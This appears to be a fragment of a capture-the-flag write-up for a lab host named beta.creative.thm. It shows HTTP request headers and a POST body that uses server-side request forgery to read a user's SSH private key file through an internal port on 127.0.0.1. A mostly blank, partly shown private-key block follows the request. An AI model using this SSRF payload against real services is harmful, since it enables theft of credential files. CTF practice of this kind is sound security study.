 Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://beta.creative.thm
Connection: close
Referer: http://beta.creative.thm/
Upgrade-Insecure-Requests: 1
url=http%3a//127.0.0.1%3a1337/home/saad/.ssh/id_rsa
8 -----BEGIN OPENSSH PRIVATE KEY-----
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44 Fcm9ZL3fa5FhAEdRXJrF8Oe5ZkHsj3nXLYnc2Z2Aqjl6TpMRubuu+qnaOdCnAGu1ghqQlS
45 ksrXEYjaMdndnvxBZ0zi9T+ywag=
46 -----END OPENSSH PRIVATE KEY-----